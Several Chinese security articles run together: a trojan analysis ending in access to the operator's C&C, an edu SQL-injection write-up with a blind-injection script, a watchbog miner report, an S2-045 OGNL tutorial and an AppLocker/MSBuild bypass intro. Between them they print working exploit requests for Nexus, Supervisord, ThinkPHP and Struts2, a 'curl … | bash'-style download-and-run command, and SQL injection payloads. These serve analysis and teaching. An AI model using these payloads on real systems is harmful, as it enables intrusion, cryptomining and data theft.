html-replacing配置
**第五章 对抗**
在样本分析过程中遇到了大部分木马常见的对抗手段,包括反调试、反虚拟机、白利用,驱动隐藏、注册表存储文件等,可见作者在免杀上面花费了不少时间和精力.
拼接API函数名称并动态加载
通过检测鼠标位置来对抗虚拟机行为分析
白利用
利用合法带有数字签名的DLL文件加载木马DLL
延时替换文件
利用MoveFileEx函数的MOVEFILE_DELAY_UNTIL_REBOOT模式实现系统重启时替换文件
驱动文件隐藏
驱动加载成功后,删除驱动文件,修改注册表,使指向的驱动文件为操作系统的白文件,这样在用户层就找不到加载的驱动文件.
常见调试工具进程检测
驱动模块中检测是否被调试
驱动中检测安全类和其他锁主页的模块
只有未检测到安全类和其他锁主页的模块时,才会触发锁主页和淘宝客劫持的行为。
**第六章 溯源**
和 “一生锁页”的关系
在分析过程中,我们发现样本和 “一生锁页”相似度极高,经详细对比,确认CCC555.exe就是“一生锁页”的免杀版.
“一生锁页”官方网站普通版说明:
可以看到,普通版也有自动更新和后台管理功能.
免杀版说明:
在官网注册推广账号后,可以看到还有免杀版.
“一生锁页”的官网上作者提到是软件免费,并留有捐赠通道,给人的感觉是单纯凭兴趣开发.
但是当注册账号,登录管理平台后的页面里又说有其他方式盈利,显然前后矛盾.
根据前面的分析,我们推测其所说的其他方式应该是淘宝客劫持.
而来自网友的反馈,确实有人在不知情的情况下中过此木马.
多个线索都证明”一生锁页”带有后门.具有静默安装和电商推广、淘宝PID劫持等行为.
利益链
结合多个数据,我们整理出一个“一生锁页”的利益链:
1.作者制作锁主页普通版木马通过官方主页推广,用户和推广者并不知道有后门,表面上通过锁主页的提成盈利,其实更大部分来自于后门插件的淘宝客窃取.
2.作者制作锁主页免杀版木马,针对有固定用户量的推广者,推广者可能使用下载站捆绑或网站挂马等方式实现推广,这些推广者应该知道软件带有后门,锁主页和后门插件窃取淘宝客的收益由推广者和作者共同分成.
**普通版和免杀版对比**
Workdll导出函数
Workdll字符串对比
Workdll解密函数
Workdll写注册表函数
驱动文件版本号比较:
驱动字符串比较
普通版和免杀版主要区别
在分析普通版样本过程中,我们发现C&C域名可以直接访问,可以直接看到淘宝客劫持的收益
经过查看js脚本中的连接,直接访问配置,返回下面的数据
其中 邮箱字段就是 一生锁页官网上的QQ邮箱
尝试使用其中的密码登录免杀版的C&C服务器的VNC成功,
获取SVN的账号和密码,下载了2个库
在网站源码中,找到Mysql密码,得到免杀版的账号,日活等信息
php代码中有证据表明有淘宝PID劫持和推广链接ID劫持,免杀等行为.
网站源码中还有制造静默安装包的模块,这个功能是在[http://120.24.47.99/](http://120.24.47.99/)服务器完成的
在这个服务器中就有渠道号CCC555的安装程序, 其中包含“后门”字样
配置文件:
和分析的样本中的相同
服务器数据统计
普通版淘宝客盈利统计 newbe.in
数据从2016年5月8日开始
可以看到两个明显的峰值,分别是2016年11月11和2016年12月12,和电商的销售旺季重合.这两天提成分别是88594和101675.
截止到2017年7月26日, 448天内累计点击量1173万,成交量42万,提成 219万元.
**免杀版用户数统计**
我们对免杀版所有用户数量进行了统计,结果如下:
其中我们分析的样本CCC555.exe,即userid为16的用户数据刚好从7月13日暴增,和我们检测到的数据刚好吻合.
**第七章 自检**
用户可以通过手动检测查看是否中招:
注册表:
HKEY_CLASSES_ROOT CLSID{4d36e965-e325-11ce-bfc1-08002be10318}
其中 InstallName不固定
HKEY_LOCAL_MACHINESoftwareMicrosoftCOM3下新增了COMVersion项
COMVersion的值为机器ID和时间戳
temp目录:
c:windowstemp目录中:
网络:
每隔1分钟向 120.25.239.40或52.78.96.21的11900端口发送数据包
**第八章 总结**
经过前面的分析,我们可以看出作者在这个项目上投入了大量的时间和精力,独立实现了应用层、驱动以及管理平台,代码量比较大,应该是全职开发.并且有自己的推广渠道,是一起打着免费锁主页的旗号通过后门来变现的黑产行为.
作者以为没有弹窗,不会影响终端用户的体验就不会被发现,就可以和推广者”达到彼此共赢”,闷声发大财了.天网恢恢疏而不漏,只要有恶意行为,总有被发现的一天。目前,360网盾可以有效拦截此类网站挂马
360安全卫士拦截木马注入系统进程:
**360追日团队(Helios Team)**
360 追日团队(Helios
Team)是360公司高级威胁研究团队,从事APT攻击发现与追踪、互联网安全事件应急响应、黑客产业链挖掘和研究等工作。团队成立于2014年12月,通过整合360公司海量安全大数据,实现了威胁情报快速关联溯源,独家首次发现并追踪了三十余个APT组织及黑客团伙,大大拓宽了国内关于黑客产业的研究视野,填补了国内APT研究的空白,并为大量企业和政府机构提供安全威胁评估及解决方案输出。
已公开APT相关研究成果
****
****
**联系方式**
邮箱:[[email protected]](mailto:[email protected])
微信公众号:360追日团队
扫描右侧二维码关微信公众号 | 社区文章 |
# 记一次曲折的edu挖洞
在挖edusrc时,对着某站的搜索框进行测试时突然发现了sql注入,但没想到这才是噩梦的开始。
## 尝试联合查询
访问`url/search.jsp?key=12'`页面显示了500,但是访问`url/search.jsp?key=12'--+`页面回显正常,冥冥中感觉存在了SQL注入。
接着开始`fuzz字符`,发现也没有过滤啥字符。
开始使用`order by`获得表的列数,访问`url/search.jsp?key=12'order by
18--+`页面是正常的,访问`url/search.jsp?key=12'order by
19--+`页面显示500,判断出列数为18,当我开心的以为的可以通过`union联合查询`进行注入时,500了!!!Payload:`url/search.jsp?key=-12'union
select
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18--+`,emmmmm虽然不知道为啥报错了,但是很明显不能用,换个思路继续。
## 尝试布尔盲注
测试 `url/search.jsp?key=12'or 1=0--+`和`url/search.jsp?key=12'or
1=1--+`发现回显的内容又不一样了,如下图
这么简单的Payload都能测试成功,于是直接上了`sqlmap`开始跑,但是没有结果。一脸疑惑,只能试试可不可以写脚本了,先用了一个最简单的脚本试试
import requests
url = "url/search.jsp"
content = "select database()"
for i in range(1,30):
sql = "?key=12'or length(({}))={}--+".format(content,i)
res = requests.get(url=url+sql)
print(res.url)
if u"18.12.3—18.12.7" in res.text:
print(i)
break
但是上来就报错了(在教室上课时测试的,见谅看)
改来改去还是报错在不停报错,期间问过`Firebasky`师傅,他说他之前也遇到了,并且给我了解决方案(如下),我测试了一下,报错还是存在的,看来并不是这个问题,不过这里还是记录学习了。
import urllib3
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
#解决https ssl问题
requests.packages.urllib3.disable_warnings()
于是,我手动二分法测试出来了`database()`的长度为11,接着继续测试脚本,发现1-10都没问题,一旦到了11就报错,于是我单独使用Python的方式访问`url/search.jsp?key=12'or
length((select
database()))=11--+`,还是报错。这时候我有了一个大胆的想法:当`or`后面的条件为真时,脚本访问就会报错,而为假时,访问就没任何问题。以此为条件构造脚本,这里利用了`try...except...`语句构造脚本好脚本(是拿`LemonPrefect`师傅之前比赛的二分法注入脚本改的),如下:
import requests
url = "url/search.jsp"
def main():
result = ""
for i in range(1, 200):
low = 32
high = 128
while low < high:
mid = int((low + high) / 2)
# content = "select database()" #school_lvdi
content = "select group_concat(table_name) from information_schema.tables where table_schema=database()"
sql = f"?key=12'or ascii(substr(({content}),{i},1))<{mid}--+"
try:
requests.get(url=url+sql)
low = mid + 1
except:
try:
requests.get(url=url + sql)
low = mid + 1
except:
high = mid
print("[+] After changing we got {} to {}".format(low, high))
if low == high == 32:
print("[*] Result is: {}".format(result))
break
print("[+] Now has {}".format(i))
result += chr(int((high + low - 1) / 2))
print("[*] Result now is: {}".format(result))
if __name__ == '__main__':
main()
这里使用两次`try...except...`来判断,因为这种判断本来就不是特别可靠的,可能会因为网络的原因存在一定的问题,从而导致注入出来的字符存在一定乱码,使用两次则可以大大改善这个情况。
## 尝试Getshell(失败)
数据库中有个表`sys_user`存在两个列`ACCOUNT`和`PASSWORD`,从中获得了后台的登录账号密码。登录后台后,发现可以上传附件,并且可以上传jsp马
但是死活找不到jsp马的路径,再看别的文章时突然想到通过附件地址应该和照片的位置一样的,于是去找了照片的地址,但是照片的地址格式时这样的`url/school/Image-getImage.action?imageName=f3f86c90-bc38-4578-8853-58c853805a69.png`,应该是用了文件包含的方式进行的,尝试去访问jsp马,emmmmm访问到了但是不解析,如下图
既然是文件包含的功能,试试是否存在目录穿梭读取任意文件,想要去读网站的`index.jsp`和`search.jsp`但都不太行,Payload差不多是这样的`url/school/Image-getImage.action?imageName=../../../../index.jsp`
## 结语
剩下看了一下没有啥功能了,提交漏洞,溜了溜了。在挖edu时,从网站的功能下手是一个不错的选择,尤其是搜索框很有可能就有SQL注入的漏洞,但是由于是黑盒测试,要自己判断它的SQL语句,还要判断数据库类型,是否存在过滤,还是需要很多经验。共勉!! | 社区文章 |
# 背景
近日,阿里云安全监测到watchbog挖矿木马使用新曝光的Nexus Repository Manager
3远程代码执行漏洞(CVE-2019-7238)进行攻击并挖矿的事件。
值得注意的是,这一攻击开始的时间(2月24日)与2月5日上述产品的母公司发布漏洞公告相隔仅仅半个多月,再次印证了“漏洞从曝光到被黑产用于挖矿的时间越来越短”。此外,攻击者还利用了Supervisord、ThinkPHP等产品的漏洞进行攻击。
本文分析了该木马的内部结构和传播方式,并就如何清理、预防类似挖矿木马给出了安全建议。
# 挖矿木马传播分析
攻击者主要通过直接攻击主机服务的漏洞来进行木马的传播,也就是说它目前不具备蠕虫的传染性,这一点上类似8220团伙。即便如此,攻击者仍然获取了大量的肉鸡。
尤其2月24日,攻击者从原本只攻击ThinkPHP和Supervisord,到加入了Nexus Repository Manager
3的攻击代码,可以看到其矿池算力当天即飙升约3倍,达到了210KH/s左右(盈利约25美元/天),意味着最高时可能有1~2万台主机受控进行挖矿。
以下为阿里云安全采集到的3种攻击payload
(1)针对Nexus Repository Manager 3 远程代码执行漏洞(CVE-2019-7238)的利用
POST /service/extdirect HTTP/1.1
Host: 【victim_ip】:8081
X-Requested-With: XMLHttpRequest
Content-Type: application/json
{"action": "coreui_Component", "type": "rpc", "tid": 8, "data": [{"sort": [{"direction": "ASC", "property": "name"}], "start": 0, "filter": [{"property": "repositoryName", "value": "*"}, {"property": "expression", "value": "233.class.forName('java.lang.Runtime').getRuntime().exec('curl -fsSL https://pastebin.com/raw/zXcDajSs -o /tmp/baby')"}, {"property": "type", "value": "jexl"}], "limit": 50, "page": 1}], "method": "previewAssets"}
(2)针对Supervisord远程命令执行漏洞(CVE-2017-11610)的利用
POST /RPC2 HTTP/1.1
Host: 【victim_ip】:9001
Content-Type: application/x-www-form-urlencoded
<?xml version=\"1.0\"?>\u0002<methodCall>\u0002<methodName>supervisor.supervisord.options.warnings.linecache.os.system</methodName>\u0002<params>\u0002<param>\u0002<string>curl https://pastebin.com/raw/zXcDajSs -o /tmp/baby</string>\u0002</param>\u0002</params>\u0002</methodCall>
(3)针对ThinkPHP远程命令执行漏洞的利用
POST /index.php?s=captcha HTTP/1.1
Host: 【victim_host】
Content-Type: application/x-www-form-urlencoded
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=curl -fsSL https://pastebin.com/raw/zXcDajSs -o /tmp/baby; bash /tmp/baby
以上三种payload的目的都是相同的,那就是控制主机执行以下命令
curl -fsSL https://pastebin.com/raw/zXcDajSs -o /tmp/baby; bash /tmp/baby
# 木马功能结构分析
被攻击的主机受控访问<https://pastebin.com/raw/zXcDajSs,经多次跳转后,会得到如下图所示的shell脚本,其包含cronlow(>),
cronhigh(), flyaway()等多个函数。
分析后得出,该脚本主要包含以下几个模块:
## 1.挖矿模块
挖矿模块的download()函数,会从<https://ptpb.pw/D8r9(即$mi_64解码后的内容)下载由xmrig改写的挖矿程序,保存为/tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/watchbog,并从https://ptpb.pw/hgZI下载配置文件,之后启动挖矿。>
另一个函数testa()也是类似,只不过它下载的是xmr-stak挖矿程序。
## 2.持久化模块
将要执行的恶意命令写入/etc/cron.d/root等多个文件
## 3.c&c模块
c&c模块主要在dragon()和flyaway()函数中实现。
如下图所示为解码后的dragon函数
它会依次请求<https://pastebin.com/raw/05p0fTYd>
等多个地址,并执行收到的命令。有趣的是,这些地址目前存放的都是一些普通单词,可能是木马作者留待将来使用。
flyaway()函数则与dragon()稍有不同,它会先从<https://pixeldra.in/api/download/8iFEEg下载/tmp/elavate。>
逆向可知,/tmp/elavate是使用Ubuntu本地权限提升漏洞(CVE-2017-16995)进行提权的二进制程序。提权后,尝试以root权限执行从<https://pastebin.com/raw/aGTSGJJp获取的命令。>
# 安全建议
阿里云安全已和pastebin.com进行联系,要求禁止对上述恶意下载链接的访问,对方暂未回应。此外,云安全为用户提供如下安全建议:
1. 互联网上攻击无处不在,用户平时应及时更新服务,或修补服务漏洞,避免成为入侵的受害者。
2. 建议使用阿里云安全的下一代云防火墙产品,其阻断恶意外联、能够配置智能策略的功能,能够有效帮助防御入侵。哪怕攻击者在主机上的隐藏手段再高明,下载、挖矿、反弹shell这些操作,都需要进行恶意外联;云防火墙的拦截将彻底阻断攻击链。此外,用户还可以通过自定义策略,直接屏蔽pastebin.com、thrysi.com等广泛被挖矿木马利用的网站,达到阻断入侵的目的。
3. 对于有更高定制化要求的用户,可以考虑使用阿里云安全管家服务。购买服务后将有经验丰富的安全专家提供咨询服务,定制适合您的方案,帮助加固系统,预防入侵。入侵事件发生后,也可介入直接协助入侵后的清理、事件溯源等,适合有较高安全需求的用户,或未雇佣安全工程师,但希望保障系统安全的企业。
# IOC
矿池地址:
pool.minexmr.com:443
钱包地址:
44gaihcvA4DHwaWoKgVWyuKXNpuY2fAkKbByPCASosAw6XcrVtQ4VwdHMzoptXVHJwEErbds66L9iWN6dRPNZJCqDhqni3B
相关文件:
其他恶意url:
<https://pastebin.com/raw/AgdgACUD>
<https://pastebin.com/raw/vvuYb1GC>
<https://pixeldra.in/api/download/nZ2s4L> (用来下载32位XMR挖矿程序,链接已失效)
<https://pastebin.com/raw/aGTSGJJp(目前不存在)>
<https://pastebin.com/raw/05p0fTYd>
<https://pastebin.com/raw/KxWPFeEn>
<https://pastebin.com/raw/X6wvuv98>
# Reference
<https://support.sonatype.com/hc/en-us/articles/360017310793-CVE-2019-7238-Nexus-Repository-Manager-3-Missing-Access-Controls-and-Remote-Code-Execution-February-5th-2019>
<https://cloud.tencent.com/developer/article/1390628>
<https://github.com/brl/grlh/blob/master/get-rekt-linux-hardened.c> | 社区文章 |
这篇文章将会学习java中的OGNL表达式注入,并分析实例s2-045,并且所有环境都会打包放到附件中,提供给有需要的,本文如果有理解错误的地方,麻烦师傅们斧正。
#### 什么是OGNL
从语言角度来说:它是一个功能强大的表达式语言,用来获取和设置 java 对象的属性 ,它旨在提供一个更高抽象度语法来对 java 对象图进行导航。另外,java 中很多可以做的事情,也可以使用 OGNL 来完成,例如:列表映射和选择。对于开发者来说,使用 OGNL,可以用简洁的语法来完成对 java 对象的导航。通常来说:通过一个“路径”来完成对象信息的导航,这个“路径”可以是到 java bean 的某个属性,或者集合中的某个索引的对象,等等,而不是直接使用 get 或者 set 方法来完成。
OGNL具有三要素: 表达式、ROOT对象、上下文环境
表达式: 显然,这肯定是其中最重要的部分,通过表达式来告诉OGNL需要执行什么操作。
ROOT对象: 也就是OGNL操作的的对象,也就是说这个表达式针对谁进行操作。
上下文环境:
有了前两个条件,OGNL就能进行执行了,但是表达式有需要执行一系列操作,所以会限定这些操作在一个环境下,这个环境就是上下文环境,这个环境是个MAP结构。
#### 漏洞的产生原因
我们通过了解OGNL的基础语法可以知道OGNl可以对ROOT对象访问、对上下文对象访问、对静态变量访问、方法的调用、对数组和集合的访问、创建对象。
需要注意的点是:
* 当访问上下文环境的参数时,需要在表达式前面加上`#`
* 访问静态变量或者调用静态方法,格式如@[class]@[field/method()]
* 构造任意对象:直接使用已知的对象的构造方法进行构造
看执行命令的方式:
package com.company;
import ognl.Ognl;
import ognl.OgnlContext;
import ognl.OgnlException;
public class Main {
public static void main(String[] args) throws OgnlException{
//创建一个Ognl上下文对象
OgnlContext context = new OgnlContext();
//@[类全名(包括包路径)]@[方法名|值名]
Ognl.getValue("@java.lang.Runtime@getRuntime().exec('curl http://127.0.0.1:10000/')", context, context.getRoot());
}
}
package com.company;
import ognl.Ognl;
import ognl.OgnlContext;
import ognl.OgnlException;
import java.io.*;
public class Main {
public static void main(String[] args) throws OgnlException, Exception{
//创建一个Ognl上下文对象
OgnlContext context = new OgnlContext();
Ognl.setValue(Runtime.getRuntime().exec("curl http://127.0.0.1:10000/"), context,context.getRoot());
}
}
#### 实例中的注入
##### 环境部署
我会把环境打包放到附件里,有需要的可以自行下载部署,我先说一下如何部署远程调试的环境,参考`https://x3fwy.bitcron.com/post/use-docker-to-analysis-vulnerability?utm_source=tuicool&utm_medium=referral`的做法,制作了Dockerfile远程调试环境,
docker-compose up --build
把环境起来以后,然后使用IDEA将src目录下的环境用maven导入,IDEA配置如下
然后跑起来正常打断点调试
##### 漏洞分析
Poc:
Content-Type: %{(#nike='multipart/form-data').(#[email protected]@DEFAULT_MEMBER_ACCESS).(#memberAccess?(#memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='"whoami"').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}; boundary=---------------------------96954656263154098574003468
这个漏洞主要是因为在上传时使用`Jakarta`进行解析时,但是如果`content-type`错误的会进入异常,然后注入OGNL。
首先在`/org/apache/struts/struts2-core/2.5.10/struts2-core-2.5.10.jar!/org/apache/struts2/dispatcher/PrepareOperations.class`
public HttpServletRequest wrapRequest(HttpServletRequest oldRequest) throws ServletException {
HttpServletRequest request = oldRequest;
try {
request = this.dispatcher.wrapRequest(request);
ServletActionContext.setRequest(request);
return request;
} catch (IOException var4) {
throw new ServletException("Could not wrap servlet request with MultipartRequestWrapper!", var4);
}
}
这里会将http请求封装一个成一个对象
跟进函数,跟到`/org/apache/struts/struts2-core/2.5.10/struts2-core-2.5.10.jar!/org/apache/struts2/dispatcher/Dispatcher.class`
public HttpServletRequest wrapRequest(HttpServletRequest request) throws IOException {
if (request instanceof StrutsRequestWrapper) {
return request;
} else {
String content_type = request.getContentType();
Object request;
if (content_type != null && content_type.contains("multipart/form-data")) {
MultiPartRequest mpr = this.getMultiPartRequest();
LocaleProvider provider = (LocaleProvider)this.getContainer().getInstance(LocaleProvider.class);
request = new MultiPartRequestWrapper(mpr, request, this.getSaveDir(), provider, this.disableRequestAttributeValueStackLookup);
} else {
request = new StrutsRequestWrapper(request, this.disableRequestAttributeValueStackLookup);
}
return (HttpServletRequest)request;
}
}
可以看到如果`content_type`不为`null`并且`content_type`中包含了`multipart/form-data`的话就进入条件
然后到
request = new MultiPartRequestWrapper(mpr, request, this.getSaveDir(), provider, this.disableRequestAttributeValueStackLookup);
会new一个对象,跟进
可以看到request对象进入了`this.multi.pars`,继续跟requests,到达`/org/apache/struts2/dispatcher/multipart/JakartaMultiPartRequest.class`
public void parse(HttpServletRequest request, String saveDir) throws IOException {
LocalizedMessage errorMessage;
try {
this.setLocale(request);
this.processUpload(request, saveDir);
首先request对象进入语言设置的方法,没有啥处理,继续跟进下一个`this.processUpload`
然后可以跟到
FileItemIteratorImpl(RequestContext ctx) throws FileUploadException, IOException {
if (ctx == null) {
throw new NullPointerException("ctx parameter");
} else {
String contentType = ctx.getContentType();
if (null != contentType && contentType.toLowerCase(Locale.ENGLISH).startsWith("multipart/")) {
InputStream input = ctx.getInputStream();
int contentLengthInt = ctx.getContentLength();
long requestSize = UploadContext.class.isAssignableFrom(ctx.getClass()) ? ((UploadContext)ctx).contentLength() : (long)contentLengthInt;
if (FileUploadBase.this.sizeMax >= 0L) {
if (requestSize != -1L && requestSize > FileUploadBase.this.sizeMax) {
throw new FileUploadBase.SizeLimitExceededException(String.format("the request was rejected because its size (%s) exceeds the configured maximum (%s)", requestSize, FileUploadBase.this.sizeMax), requestSize, FileUploadBase.this.sizeMax);
}
input = new LimitedInputStream((InputStream)input, FileUploadBase.this.sizeMax) {
protected void raiseError(long pSizeMax, long pCount) throws IOException {
FileUploadException ex = new FileUploadBase.SizeLimitExceededException(String.format("the request was rejected because its size (%s) exceeds the configured maximum (%s)", pCount, pSizeMax), pCount, pSizeMax);
throw new FileUploadBase.FileUploadIOException(ex);
}
};
}
可以看到这个判断会检测`contentType`是否以`multipart/`开头,显然不是,然后进入异常处理
throw new FileUploadBase.InvalidContentTypeException(String.format("the request doesn't contain a %s or %s stream, content type header is %s", "multipart/form-data", "multipart/mixed", contentType));
这里会将传进来的contentType拼接后继续传递
一直跟到
while(i$.hasNext()) {
LocalizedMessage error = (LocalizedMessage)i$.next();
if (validation != null) {
validation.addActionError(LocalizedTextUtil.findText(error.getClazz(), error.getTextKey(), ActionContext.getContext().getLocale(), error.getDefaultMessage(), error.getArgs()));
}
}
会进入到`/com/opensymphony/xwork2/util/LocalizedTextUtil.class`
然后经过调用堆栈
继续跟可以跟到`/com/opensymphony/xwork2/util/TextParseUtil.class`
public static String translateVariables(String expression, ValueStack stack) {
return translateVariables(new char[]{'$', '%'}, expression, stack, String.class, (TextParseUtil.ParsedValueEvaluator)null).toString();
}
跟到
String lookupChars = open + "{";
while(true) {
int start = expression.indexOf(lookupChars, pos);
if (start == -1) {
++loopCount;
start = expression.indexOf(lookupChars);
}
if (loopCount > maxLoopCount) {
break;
}
int length = expression.length();
int x = start + 2;
int count = 1;
while(start != -1 && x < length && count != 0) {
char c = expression.charAt(x++);
if (c == '{') {
++count;
} else if (c == '}') {
--count;
}
}
int end = x - 1;
if (start == -1 || end == -1 || count != 0) {
break;
}
String var = expression.substring(start + 2, end);
简单理解下这段的意思就是将咱们被污染的payload进行处理,可以是`%{.*}`也可以是`${.*}`这样的格式
后面就是作为ONGL表达式进行执行了。
##### payload为何如此构造
知道了漏洞产生原因,肯定是想知道poc为什么这样构造呢,我来分析一下
%{
(#nike='multipart/form-data').
(#[email protected]@DEFAULT_MEMBER_ACCESS).
(#memberAccess?(#memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).
(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).
(#cmd='"whoami"').(#iswin=(@java.lang.System@getProperty('os.name').
toLowerCase().
contains('win'))).
(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:
{'/bin/bash','-c',#cmd})).
(#p=new java.lang.ProcessBuilder(#cmds)).
(#p.redirectErrorStream(true)).
(#process=#p.start()).
(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).
(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).
(#ros.flush())
};
首先我们知道Struts2为了防御攻击,在`/struts2-core-2.5.10.jar!/struts-default.xml`中定义了黑名单
<constant name="struts.excludedClasses"
value="
java.lang.Object,
java.lang.Runtime,
java.lang.System,
java.lang.Class,
java.lang.ClassLoader,
java.lang.Shutdown,
java.lang.ProcessBuilder,
ognl.OgnlContext,
ognl.ClassResolver,
ognl.TypeConverter,
ognl.MemberAccess,
ognl.DefaultMemberAccess,
com.opensymphony.xwork2.ognl.SecurityMemberAccess,
com.opensymphony.xwork2.ActionContext" />
<!-- this is simpler version of the above used with string comparison -->
<constant name="struts.excludedPackageNames" value="java.lang.,ognl,javax,freemarker.core,freemarker.template" />
我们必须想办法bypass它,可以看到poc的操作是先定义了`DEFAULT_MEMBER_ACCESS`,然后赋值给`memberAccess`,
然后使用`GetInstance`实例化`OgnlUtil`,然后将里面的黑名单清除,然后利用setMemberAccess进行覆盖掉,进而绕过黑名单,这个poc是大牛构造的比较通用并且有回显的,我们来看看具体实现,
package com.company;
import ognl.Ognl;
import ognl.OgnlContext;
import ognl.OgnlException;
import java.io.*;
import java.lang.NullPointerException;
import com.opensymphony.xwork2.util.TextParseUtil;
public class Main {
public static void main(String[] args) throws OgnlException, Exception,NullPointerException{
//创建一个Ognl上下文对象
Object rootObject = new Object();
OgnlContext context = new OgnlContext();
TextParseUtil newparse = new TextParseUtil();
String exp = "(#nike='multipart/form-data').(#cmds={'open', '/Applications/Calculator.app'}).(#p=new java.lang.ProcessBuilder(#cmds)).(#process=#p.start())";
try{
Object expression = ognl.Ognl.parseExpression(exp);
String value = Ognl.getValue(expression, context, rootObject).toString();
}catch (OgnlException e){
e.printStackTrace();
}
}
}
参考:
https://landgrey.me/struts2-045-debugging/
https://xz.aliyun.com/t/2712
https://x3fwy.bitcron.com/post/use-docker-to-analysis-vulnerability?utm_source=tuicool&utm_medium=referral
https://www.cnblogs.com/renchunxiao/p/3423299.html | 社区文章 |
# 多维度对抗Windows AppLocker
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
作者:Ivan1ee@360云影实验室
## 0x01 对抗安全策略的意义
对抗的意义可以从两个维度去考究:从运维人员的视角来看往往采用SRP或者AppLocker等安全策略提高系统的安全性;从黑客攻击的视角来看攻击者们在红队渗透活动中试图寻求操作系统中自带微软数字签名的可执行文件或者脚本、程序集来绕过安全策略,它们的终极目标只有一个“实现恶意软件在低权限下突破安全策略运行”。
## 0x02 SRP简介
在介绍AppLocker之前需要来看下它的前辈SRP策略,SRP全称 SoftWare Restriction Policies
,中文翻译过来是软件限制策略,这套策略从WindowsXP开始引入,目前各个版本均支持。
SRP策略有两个子项,分别是安全等级和附加规则,默认情况下创建的SRP策略中附加规则包含两条对注册表键值的添加项,分别对%SystemRoot% 和
%ProgramFilesDir%
两个系统变量目录执行允许运行,非受限模式。这样的模式下Windows和ProgramFiles目录下的所有应用程序可以正常运行,这也是保证了在普通账户下Windows系统能正常运行。
SRP策略中的安全等级在不修改注册表的情况下只能看到三种模式,分别是UnRestricted (非受限) 、Basic User(基本用户)
、DisAllowed(不允许)
,其中非受限模式表示用户当前的访问权限决定了运行时的权限;基本用户模式表示运行程序访问一般用户可以访问到的资源,但不具有管理员的访问权;不允许模式表示系统开始菜单列表中的软件无法正常运行。
## 0X03 AppLocker简介
AppLocker 也就是应用锁,它隶属于应用控制策略分类下(Applocation Control
Policies),功能上和SRP很接近属于替代SRP功能的全新系统管理工具,可配置五种文件类型,分别为可执行文件、脚本、系统安装文件、程序集、应用安装文件。
AppLocker支持默认规则和自定义规则两种创建规则方法,首先介绍创建默认规则,以可执行文件举例创建的默认规则都是非受限的模式,并且只对Windows目录、ProgramFiles目录、以及对Administrators组开放可执行权限
, 如下
创建好默认规则如下图
图上默认创建了三条规则,并且它们的共同条件都是基于Path路径的方式创建。如果创建自定义规则需要从发布者、路径、文件哈希这三种条件中选择,其中以发布者、文件哈希安全系数高;路径安全系数较低,因为某些场景下攻击者通过拷贝或移动单个文件就可以绕过路径的规则限制。
接下来分别来看下三种条件,笔者通过新建Path路径的方式禁止运行PowerShell.exe所在目录下拒绝执行的规则
第二种基于文件哈希配置,笔者以PowerShell.exe为例,如下图
文件哈希配置相对来说安全很多,假定攻击者通过改名或者移动文件到其它的目录执行依旧绕不过这条安全策略,这种配置的方式比路径安全许多。接下来介绍安全系数最高的基于发布者条件选择配置,发布者条件内置了五种级别:版本、文件名、产品签名、发布者、任意发布者,这五种级别安全系数依次递进增强,以下图为例
当前笔者依旧选择PowerShell.exe为例,将左侧箭头选择在文件名级别,那么文件版本所在的文本框默认置为星号,代表了任意版本均受影响,如果将左侧箭头继续拔高到产品签名位置,那么文件名和文件版本都将是星号代替,进一步扩大了规则的适用面,依次类推逐级提高安全策略受影响的面会越来越大。
从选择条件来看,路径条件最容易绕过,发布者和文件哈希条件相对来说安全系数高,为了方便接下来对攻击向量的演示,下图创建了一条基于文件路径的拒绝Powershell所在目录下可执行程序运行的规则
## 0x04 攻击向量(MSBuild & csproj)
这个攻击向量的利用场景:
突破Applocker限制powershell的策略,达到运行任意指令
---
MSBuild.exe全称Microsoft Build Engine ,通常用来生成指定的项目和解决方案,MSBuild可在未安装Visual
Studio的环境中编译.net的工程文件。所在目录的位置”C:\Windows\Microsoft.NET\FrameWork\V4.0.30319\”题外话这个目录下还有很多的可执行文件在红队渗透中经常能用到,例如csc.exe、还有vbc.exe等等,csproj文件则是visualstudio平台下的工程文件,如果是C#开发的工程文件就是csproj,如果是vb开发的话就是vbproj;
MSBuild最大的特点可以编译特定格式的XML文件,在.NET Framework 4.0中支持了一项新功能 Inline
Tasks,被包含在元素UsingTask中,可用来在xml文件中执行csproj代码,参考下面这段demo
<Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
<Target Name="Hello">
<HelloWorld />
</Target>
<UsingTask
TaskName="HelloWorld"
TaskFactory="CodeTaskFactory"
AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" >
<ParameterGroup/>
<Task>
<Using Namespace="System" />
<Code Type="Fragment" Language="cs">
<![CDATA[Console.WriteLine("Written By Ivan1ee");]]>
</Code>
</Task>
</UsingTask>
</Project>
要实现PowerShell功能需引入核心程序集System.Management.Automation.dll ,国外黑客 @subTee
@Cn33liz已经实现了PowerShell的工程文件<https://raw.githubusercontent.com/Cn33liz/MSBuildShell/master/MSBuildShell.csproj>
文件中已经实现了Powershell.exe所有的方法,在命令行下输入 MSBuild.exe Shell.csproj载入之后的效果见下图
